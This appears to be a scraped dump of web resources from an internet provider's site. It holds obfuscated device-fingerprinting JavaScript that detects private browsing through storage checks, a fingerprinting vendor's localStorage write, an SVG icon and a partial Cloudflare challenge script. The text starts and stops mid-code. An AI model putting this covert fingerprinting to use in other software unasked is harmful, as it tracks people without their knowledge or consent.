td_uR(td_q9,td_Ts);};}}function td_uR(td_BR,td_YJ){try{var td_tI;if(td_YJ[Number(1285914).toString(35)]===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){td_tI=td_us.sign({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(40,5)):null),hash:{name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(67,7)):null)}},td_BR,td_x7(td_YJ));
}else{td_tI=td_us.sign({name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(50,17)):null),hash:{name:((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(67,7)):null)}},td_BR,td_x7(td_YJ));
}if(typeof td_tI.then!==[][[]]+""){td_tI.then(function(td_WH){if(td_YJ[Number(1285914).toString(35)]===((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(31,9)):null)){var td_wA=td_mn(td_WH.slice(0,32));
var td_Pq=td_mn(td_WH.slice(32,64));td_YJ[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)]=td_pZ(td_pT(td_a4(td_wA))+td_pT(td_a4(td_Pq)));
}else{td_YJ[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)]=td_a4(td_WH);
}td_IQ(td_YJ);},function(td_wa){});}else{try{td_tI.oncomplete=function(td_dz){td_YJ[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)]=td_a4(td_dz.target.result);
td_IQ(td_YJ);};}catch(td_E0){}}}catch(td_E0){}}function td_x7(td_F3){var td_Sk=[];var td_ej=td_F3[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(112,3)):null)]+td_F3[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(115,5)):null)]+td_F3[Number(360884).toString(30)]+td_F3[Number(1285914).toString(35)];
for(var td_JI=0;td_JI<td_ej.length;td_JI++){td_Sk.push(td_ej.charCodeAt(td_JI));}return new Uint8Array(td_Sk);}function td_mn(td_mr){var td_Tu=0;var td_BQ=new Uint8Array(td_mr);for(var td_K8=0;td_K8<td_BQ.length;
++td_K8){if(td_BQ[td_K8]===0){++td_Tu;}else{break;}}if(td_Tu===0){return td_mr;}else{td_BQ=td_BQ.slice(td_Tu);return td_BQ.buffer;}}function td_a4(td_Us){return Array.prototype.map.call(new Uint8Array(td_Us),td_bE).join("");
}function td_bE(td_rj){return(((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(120,2)):null)+td_rj.toString(16)).slice(-2);
}function td_pT(td_Mr){if(td_Mr[0]>="8"){return((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(122,2)):null)+td_bE(td_Mr.length/2+1)+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(120,2)):null)+td_Mr;
}else{return((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(122,2)):null)+td_bE(td_Mr.length/2)+td_Mr;
}}function td_pZ(td_cA){return((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(124,2)):null)+td_bE(td_cA.length/2)+td_cA;
}function td_IQ(td_ks){var td_Te=((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(126,8)):null)+td_ks[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(112,3)):null)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(134,10)):null)+td_ks[Number(360884).toString(30)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(144,10)):null)+td_ks[Number(1285914).toString(35)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(154,9)):null)+td_ks[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(103,6)):null)]+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(163,9)):null)+td_ks[((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(109,3)):null)];
td_Te+=td_Ot?((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(172,7)):null):((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(179,7)):null);
var td_av=td_0W+((typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57)!=="undefined"&&typeof(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f)!=="undefined")?(td_0f.tdz_51225015549d41aabcc971ee55443f57.td_f(186,4)):null)+td_0f.td_0F(td_Te,td_6w);
td_6X(td_av,document);}function td_6u(){td_0f.td_6P();td_0f.td_3O(document);td_f();td_Ot=true;td_0Z();}td_0f.td_4A.push(function(){var td_6h= new td_0f.td_2Q("[base64]");td_0A=(td_6h)?td_6h.td_f(221,16):null;td_6w=(td_6h)?td_6h.td_f(169,36):null;td_4q=(td_6h)?td_6h.td_f(205,16):null;td_0W=(td_6h)?td_6h.td_f(0,169):null;});td_0f.tdz_8f5858e2552c4b73996294667f5e8eca=new td_0f.td_2Q("\x38\x66\x35\x38\x35\x38\x65\x32\x35\x35\x32\x63\x34\x62\x37\x33\x39\x39\x36\x32\x39\x34\x36\x36\x37\x66\x35\x65\x38\x65\x63\x61\x31\x65\x31\x36\x35\x38\x30\x35\x34\x63\x35\x64\x31\x36\x35\x63\x35\x61\x34\x35\x35\x66\x35\x39\x36\x30\x32\x37\x36\x34\x36\x37\x37\x64\x37\x38\x36\x32\x37\x33\x36\x64\x37\x31\x36\x35\x36\x32\x37\x63\x32\x33\x36\x63\x32\x36\x35\x30\x31\x37\x30\x63\x30\x63\x35\x64\x32\x37\x35\x62\x35\x63\x34\x37\x35\x37\x30\x63\x35\x36\x35\x63\x36\x35\x35\x33\x30\x37\x35\x64\x33\x32\x35\x66\x35\x63\x35\x37\x35\x63\x37\x39\x34\x32\x35\x63\x34\x36\x35\x37\x37\x33\x35\x33\x30\x31\x35\x30\x32\x33\x35\x31\x31\x37\x30\x36\x30\x37\x35\x37\x31\x65\x34\x36\x35\x64\x34\x37\x34\x65\x30\x63\x35\x31\x35\x30\x36\x32\x35\x64\x31\x31\x35\x66\x30\x37\x34\x35\x37\x36\x34\x31\x34\x39\x35\x61\x35\x64\x34\x62\x35\x31\x34\x34\x36\x35\x35\x36\x30\x30\x35\x34\x31\x37\x35\x31\x35\x30\x30\x36\x30\x37\x30\x64\x35\x30\x35\x31\x35\x64\x35\x30\x30\x64\x35\x32\x30\x35\x35\x34\x35\x33");
var td_0f=td_0f||{};function td_1K(){var td_IP=null;var td_Zt;var td_lz=td_2V.td_6r;var td_Bk=parseInt(td_2V.td_1f);var td_cF=td_2V.td_6I;var td_Bz=td_2V.td_5W;var td_yA=null;this.tryAgain=function(){return td_IP===null;
};this.getFPParams=function(){if(td_IP===null){return null;}var td_iO=((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(0,4)):null);
if(typeof td_IP===[][[]]+""){if(typeof td_Zt!==[][[]]+""&&td_Zt.readyState===Number(218714).toString(25)){td_IP=td_Zt.result?false:true;}else{return null;}}td_iO+=td_IP?((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(4,3)):null):((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(7,2)):null);
return td_iO;};this.getRunTimeMS=function(){if(td_yA!==null){return((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(9,3)):null)+td_0f.toFixed(td_yA,2);
}return"";};function td_ca(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_k9){td_IP=(td_k9.quota<120000000);
});}else{td_IP=false;}}function td_Bt(){function td_Q0(td_ll){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_wm){td_IP=(td_wm<120000000);},td_Q0);}function td_xP(){if(window.openDatabase){try{var td_oC=window.openDatabase(null,null,null,null);
}catch(td_Rq){td_IP=true;}}else{}}function td_s7(){if(!window.localStorage){return;}var td_I4=0;try{var td_wW="";for(;td_I4<110000;++td_I4){td_wW+=((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(12,8)):null);
}td_I4=0;for(;td_I4<5;++td_I4){window.localStorage.setItem(((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(20,7)):null)+td_I4,td_wW);
}td_IP=true;for(;td_I4>0;--td_I4){window.localStorage.removeItem(((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(20,7)):null)+td_I4);
}}catch(td_D3){if(typeof td_D3.code!==[][[]]+""&&td_D3.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_I4>0;--td_I4){window.localStorage.removeItem(((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(20,7)):null)+td_I4);
}}catch(td_D3){}}}function td_ck(){if(td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(27,6)):null)&&td_Bk>=76){if(!td_cF){td_ca();
}else{switch(td_Bz){case ((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(33,7)):null):td_Bt();
break;case ((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(40,4)):null):case ((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(44,6)):null):td_xP();
if(td_IP===null){td_IP=false;}break;default:td_IP=false;break;}}}else{if(td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(50,5)):null)||td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(27,6)):null)||td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_IP=false;
},function(td_q7){td_IP=true;});}else{if(window.openDatabase){td_xP();if(td_IP===null){td_IP=false;}}}}else{if(td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(59,7)):null)&&window.indexedDB){if(typeof td_Zt===[][[]]+""){try{td_Zt=window.indexedDB.open(Number(796469).toString(30));
}catch(td_m8){td_IP=true;}}if(td_IP===null&&td_Bk>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(66,13)):null) in navigator)){td_IP=true;
}if(td_IP===null){td_IP=false;}}else{if(td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(79,8)):null)){if(td_Bk<10){td_IP=false;
td_yA=td_O()-td_ub;return;}try{if(!window.indexedDB){td_IP=true;td_yA=td_O()-td_ub;return;}td_IP=false;}catch(td_m8){td_IP=true;}}else{if(td_lz===((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(87,6)):null)){if(td_cF===true&&td_Bk<12||td_Bk>=11.1&&td_Bk<12){td_xP();
}else{if((td_IP===null||td_IP===false)&&td_Bk>=12&&td_Bk<14){td_s7();}}if(td_IP===null||td_IP===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(93,13)):null),1);
}catch(td_m8){td_IP=true;}window.localStorage.removeItem(((typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca)!=="undefined"&&typeof(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f)!=="undefined")?(td_0f.tdz_8f5858e2552c4b73996294667f5e8eca.td_f(93,13)):null));
}if(td_IP===null){td_IP=false;}}}}}}}this.setup=function(){var td_ub=td_O();setTimeout(function(){td_ck();td_yA=td_O()-td_ub;},1);};}td_3c();

--- FILE ---
content_type: image/svg+xml
request_url: https://zentrointernet.com/wp-content/uploads/2024/02/Zentro_wifi_icon.svg
body_size: 153
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="63.958" height="34.621" viewBox="0 0 63.958 34.621">
  <g id="Icons_Option3-11" transform="translate(-3.92 -6.89)">
    <g id="Group_40" data-name="Group 40" transform="translate(11.625 6.89)">
      <path id="Path_19" data-name="Path 19" d="M6.764,6.89h0A1.308,1.308,0,0,1,8.048,8.174v16H5.48v-16A1.308,1.308,0,0,1,6.764,6.89Z" transform="translate(-5.48 -6.89)" fill="#2e4fa1"></path>
      <path id="Path_20" data-name="Path 20" d="M15.14,24.126V7.73c0-.494.593-.84,1.284-.84h0c.691,0,1.284.4,1.284.84v16.4" transform="translate(32.569 -6.89)" fill="#2e4fa1"></path>
    </g>
    <path id="Path_21" data-name="Path 21" d="M64.766,10.56H7.031A3.1,3.1,0,0,0,3.92,13.671V23.944a3.1,3.1,0,0,0,3.111,3.111H64.766a3.1,3.1,0,0,0,3.111-3.111V13.671A3.1,3.1,0,0,0,64.766,10.56Zm-29.09,9.285H11.526a1.087,1.087,0,1,1,0-2.173H35.677a1.087,1.087,0,1,1,0,2.173Zm13.039.4A1.482,1.482,0,1,1,50.2,18.758,1.455,1.455,0,0,1,48.715,20.24Zm5.976,0a1.482,1.482,0,1,1,1.482-1.482A1.455,1.455,0,0,1,54.691,20.24Zm5.136,0a1.482,1.482,0,1,1,1.482-1.482A1.455,1.455,0,0,1,59.828,20.24Z" transform="translate(0 14.455)" fill="#2e4fa1"></path>
  </g>
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/es.js?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b
body_size: 174
content:
localStorage.setItem("5718FABB002E","AAyZOTDCBZQCHDHESLSnuTQQ_5E9ZdYBhf1OntoVDBhkxxF8cZJfOrpWakipBdlwYameeogRNax0juei4fcXUISQpRuKDg");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zentrointernet.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4798
content:
window._cf_chl_opt={oPNF3:'g'};~function(D5,h,K,O,l,g,z,i,J){D5=Y,function(o,f,DT,D4,R,Q){for(DT={o:276,f:311,R:280,Q:339,E:332,A:294,j:321,X:272,N:270,L:262,s:293},D4=Y,R=o();!![];)try{if(Q=parseInt(D4(DT.o))/1*(-parseInt(D4(DT.f))/2)+-parseInt(D4(DT.R))/3*(-parseInt(D4(DT.Q))/4)+parseInt(D4(DT.E))/5+parseInt(D4(DT.A))/6*(-parseInt(D4(DT.j))/7)+-parseInt(D4(DT.X))/8*(-parseInt(D4(DT.N))/9)+-parseInt(D4(DT.L))/10+parseInt(D4(DT.s))/11,f===Q)break;else R.push(R.shift())}catch(E){R.push(R.shift())}}(D,596994),h=this||self,K=h[D5(274)],O=function(DE,Dr,DQ,DZ,DU,D6,f,R,Q){return DE={o:312,f:341},Dr={o:380,f:340,R:380,Q:380,E:269,A:380,j:261,X:340,N:261,L:380},DQ={o:358},DZ={o:309},DU={o:358,f:261,R:282,Q:344,E:313,A:282,j:344,X:344,N:309,L:340,s:340,G:340,W:340,I:380,S:340,b:380,e:344,v:313,B:309,d:340,m:309,k:340,F:309,D0:340,D1:340,D2:340,D3:340,DZ:269},D6=D5,f=String[D6(DE.o)],R={'h':function(E,DJ){return DJ={o:337,f:261},E==null?'':R.g(E,6,function(A,D7){return D7=Y,D7(DJ.o)[D7(DJ.f)](A)})},'g':function(E,A,j,D8,X,N,L,s,G,W,I,S,B,F,D0,D1,D2,D3){if(D8=D6,null==E)return'';for(N={},L={},s='',G=2,W=3,I=2,S=[],B=0,F=0,D0=0;D0<E[D8(DU.o)];D0+=1)if(D1=E[D8(DU.f)](D0),Object[D8(DU.R)][D8(DU.Q)][D8(DU.E)](N,D1)||(N[D1]=W++,L[D1]=!0),D2=s+D1,Object[D8(DU.A)][D8(DU.j)][D8(DU.E)](N,D2))s=D2;else{if(Object[D8(DU.A)][D8(DU.X)][D8(DU.E)](L,s)){if(256>s[D8(DU.N)](0)){for(X=0;X<I;B<<=1,A-1==F?(F=0,S[D8(DU.L)](j(B)),B=0):F++,X++);for(D3=s[D8(DU.N)](0),X=0;8>X;B=B<<1|D3&1.41,F==A-1?(F=0,S[D8(DU.s)](j(B)),B=0):F++,D3>>=1,X++);}else{for(D3=1,X=0;X<I;B=B<<1|D3,F==A-1?(F=0,S[D8(DU.G)](j(B)),B=0):F++,D3=0,X++);for(D3=s[D8(DU.N)](0),X=0;16>X;B=B<<1.13|D3&1,A-1==F?(F=0,S[D8(DU.W)](j(B)),B=0):F++,D3>>=1,X++);}G--,0==G&&(G=Math[D8(DU.I)](2,I),I++),delete L[s]}else for(D3=N[s],X=0;X<I;B=1&D3|B<<1,F==A-1?(F=0,S[D8(DU.S)](j(B)),B=0):F++,D3>>=1,X++);s=(G--,G==0&&(G=Math[D8(DU.b)](2,I),I++),N[D2]=W++,String(D1))}if(''!==s){if(Object[D8(DU.R)][D8(DU.e)][D8(DU.v)](L,s)){if(256>s[D8(DU.B)](0)){for(X=0;X<I;B<<=1,A-1==F?(F=0,S[D8(DU.d)](j(B)),B=0):F++,X++);for(D3=s[D8(DU.m)](0),X=0;8>X;B=B<<1|1.65&D3,A-1==F?(F=0,S[D8(DU.L)](j(B)),B=0):F++,D3>>=1,X++);}else{for(D3=1,X=0;X<I;B=D3|B<<1,A-1==F?(F=0,S[D8(DU.k)](j(B)),B=0):F++,D3=0,X++);for(D3=s[D8(DU.F)](0),X=0;16>X;B=B<<1.47|D3&1,F==A-1?(F=0,S[D8(DU.D0)](j(B)),B=0):F++,D3>>=1,X++);}G--,0==G&&(G=Math[D8(DU.b)](2,I),I++),delete L[s]}else for(D3=N[s],X=0;X<I;B=B<<1.12|D3&1.28,F==A-1?(F=0,S[D8(DU.D1)](j(B)),B=0):F++,D3>>=1,X++);G--,0==G&&I++}for(D3=2,X=0;X<I;B=1&D3|B<<1.44,F==A-1?(F=0,S[D8(DU.D2)](j(B)),B=0):F++,D3>>=1,X++);for(;;)if(B<<=1,F==A-1){S[D8(DU.D3)](j(B));break}else F++;return S[D8(DU.DZ)]('')},'j':function(E,D9){return D9=D6,null==E?'':''==E?null:R.i(E[D9(DQ.o)],32768,function(A,DD){return DD=D9,E[DD(DZ.o)](A)})},'i':function(E,A,j,DY,X,N,L,s,G,W,I,S,B,F,D0,D1,D3,D2){for(DY=D6,X=[],N=4,L=4,s=3,G=[],S=j(0),B=A,F=1,W=0;3>W;X[W]=W,W+=1);for(D0=0,D1=Math[DY(Dr.o)](2,2),I=1;D1!=I;D2=S&B,B>>=1,0==B&&(B=A,S=j(F++)),D0|=(0<D2?1:0)*I,I<<=1);switch(D0){case 0:for(D0=0,D1=Math[DY(Dr.o)](2,8),I=1;D1!=I;D2=S&B,B>>=1,B==0&&(B=A,S=j(F++)),D0|=I*(0<D2?1:0),I<<=1);D3=f(D0);break;case 1:for(D0=0,D1=Math[DY(Dr.o)](2,16),I=1;I!=D1;D2=S&B,B>>=1,0==B&&(B=A,S=j(F++)),D0|=(0<D2?1:0)*I,I<<=1);D3=f(D0);break;case 2:return''}for(W=X[3]=D3,G[DY(Dr.f)](D3);;){if(F>E)return'';for(D0=0,D1=Math[DY(Dr.o)](2,s),I=1;D1!=I;D2=S&B,B>>=1,0==B&&(B=A,S=j(F++)),D0|=(0<D2?1:0)*I,I<<=1);switch(D3=D0){case 0:for(D0=0,D1=Math[DY(Dr.R)](2,8),I=1;I!=D1;D2=B&S,B>>=1,B==0&&(B=A,S=j(F++)),D0|=(0<D2?1:0)*I,I<<=1);X[L++]=f(D0),D3=L-1,N--;break;case 1:for(D0=0,D1=Math[DY(Dr.Q)](2,16),I=1;D1!=I;D2=B&S,B>>=1,B==0&&(B=A,S=j(F++)),D0|=I*(0<D2?1:0),I<<=1);X[L++]=f(D0),D3=L-1,N--;break;case 2:return G[DY(Dr.E)]('')}if(N==0&&(N=Math[DY(Dr.A)](2,s),s++),X[D3])D3=X[D3];else if(L===D3)D3=W+W[DY(Dr.j)](0);else return null;G[DY(Dr.X)](D3),X[L++]=W+D3[DY(Dr.N)](0),N--,W=D3,0==N&&(N=Math[DY(Dr.L)](2,s),s++)}}},Q={},Q[D6(DE.f)]=R.h,Q}(),l={},l[D5(310)]='o',l[D5(322)]='s',l[D5(285)]='u',l[D5(323)]='z',l[D5(295)]='n',l[D5(303)]='I',l[D5(319)]='b',g=l,h[D5(338)]=function(o,R,Q,E,DL,DN,Dt,DR,j,X,N,L,s,G){if(DL={o:292,f:318,R:370,Q:369,E:355,A:302,j:369,X:367,N:288,L:358,s:326,G:343},DN={o:336,f:358,R:308},Dt={o:282,f:344,R:313,Q:340},DR=D5,R===null||R===void 0)return E;for(j=P(R),o[DR(DL.o)][DR(DL.f)]&&(j=j[DR(DL.R)](o[DR(DL.o)][DR(DL.f)](R))),j=o[DR(DL.Q)][DR(DL.E)]&&o[DR(DL.A)]?o[DR(DL.j)][DR(DL.E)](new o[(DR(DL.A))](j)):function(W,Dh,I){for(Dh=DR,W[Dh(DN.o)](),I=0;I<W[Dh(DN.f)];W[I]===W[I+1]?W[Dh(DN.R)](I+1,1):I+=1);return W}(j),X='nAsAaAb'.split('A'),X=X[DR(DL.X)][DR(DL.N)](X),N=0;N<j[DR(DL.L)];L=j[N],s=c(o,R,L),X(s)?(G='s'===s&&!o[DR(DL.s)](R[L]),DR(DL.G)===Q+L?A(Q+L,s):G||A(Q+L,R[L])):A(Q+L,s),N++);return E;function 